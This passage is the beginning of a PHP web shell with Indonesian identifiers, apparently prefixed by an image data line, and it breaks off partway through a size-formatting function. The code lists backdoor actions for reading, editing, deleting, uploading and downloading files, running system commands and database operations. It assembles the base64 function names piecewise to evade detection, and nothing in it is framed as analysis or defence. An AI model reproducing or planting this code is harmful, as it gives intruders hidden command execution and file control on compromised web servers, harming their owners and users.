 <?php
session_start();
$nami = explode(",", "");
$safeMode = true;
$actions = array("dasar","baca_file","phpinfo","sistem_kom","edit_file","download_file",'hapus_file','buat_file','buat_folder','reset_file' , 'hapus_folder','rename_file', 'kompres' , 'skl' , 'skl_d_t' , 'skl_d', 'upl_file');
$awal = isset($_POST['awal']) && in_array($_POST['awal'],$actions) ? $_POST['awal'] : "dasar";



function kunci($str)
{
	$f = 'bas';
	$f .= 'e6';
	$f .= '4_';
	$f .= 'e';
	$f .= 'nc';
	$f .= 'ode';
	return $f($str);
}
function uraikan($str)
{
	$f = 'bas';
	$f .= 'e6';
	$f .= '4_';
	$f .= 'd';
	$f .= 'ec';
	$f .= 'ode';
	return $f($str);
}
function ambilBuat($tAd)
{
	if(isset($_SESSION[$tAd]))
	{
		unset($_SESSION[$tAd]);
	}
	$baruAmbil = md5(kunci(time().rand(1,99999999)));
	$_SESSION[$tAd] = $baruAmbil;
	return $baruAmbil;
}
function tulisLah()
{
	global $default_dir;
	$sonDir = array();
	$umumBagikan = "";
	$parse = explode("/", $default_dir);

	$ii = 0;
	foreach($parse AS $bagikan)
	{
		$ii++;
		$umumBagikan.=$bagikan."/";
		$sonDir[] = "<a href='javascript:halaman(\"?berkas=".urlencode(urlencode(kunci($umumBagikan)))."\")'>".htmlspecialchars(empty($bagikan)&&$ii!=count($parse)?'/':$bagikan)."</a>";
	}
	$sonDir = implode("/", $sonDir);
	print $sonDir . '&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;( <a href="">Reset</a> | <a href="javascript:goto()">Go to</a> )';
}
function sizeFormat($bytes)
{
	if($bytes>=1073741824)
	{
		$bytes = number_format($bytes / 1073741824, 2) . ' Gb';
	}
	else if($bytes>=1048576)
	{
		$bytes = number_format($bytes / 1048576, 2) . ' Mb';
	}
	else if($bytes>=1024)
	{
		$bytes = number_format($bytes / 1024, 2) . ' Kb';
	}
	else